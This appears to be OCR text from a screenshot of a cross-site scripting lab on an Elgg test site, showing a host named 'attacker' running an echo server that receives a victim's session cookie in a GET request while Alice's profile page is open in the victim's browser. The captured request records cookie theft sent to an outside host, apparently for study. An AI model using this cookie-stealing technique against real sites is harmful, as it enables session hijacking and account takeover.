 File Edit View Search Terminal Help
ubuntu@attacker:~/echoserver$ ./echoserv 5555
GET /?c=Elgg%3Dpgas6ufd6sc53j4q10h20rn760 HTTP/1.1
One Bad Place: Alice - Mozilla Firefox (on victim)
One Bad Place: Alice × +
xsslabelgg.com/profile/alice
elgg
One Bad Place
Activity Blogs Bookmarks Files Groups ▾ More Se
Alice
About me
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts